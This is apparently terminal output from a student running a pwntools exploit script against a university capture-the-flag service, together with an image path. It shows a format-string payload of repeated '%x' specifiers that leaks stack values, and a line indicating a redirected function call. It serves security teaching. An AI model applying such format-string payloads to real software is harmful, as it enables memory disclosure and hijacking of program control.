 joaocordeiro77@warmachine:~/fsi/ctf6$ python3 exploit-template.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
[+] Starting local process './program': pid 19788
b'Read the rules.\nRunning command cat rules.txt\nNo pwn is allowed.\nyour input
 must only have valid alphabetical a-Z or A-Z letters.\nI will give you an hint:
 ffea23e0\nTry to unlock the flag:\n'
[+] Receiving all data: Done (172B)
[*] Process './program' stopped with exit code 0 (pid 19788)
2d2d7825---2d78252d---78252d2d---252d2d2d---2d2d2d78---2d2d7825---2d78252d---782
52d2d---Calling function at 804980c 134518796
Echo %x---%x---%x---%x---%x---%x---%x---%x---
[*] Closed connection to ctf-fsi.fe.up.pt port 4005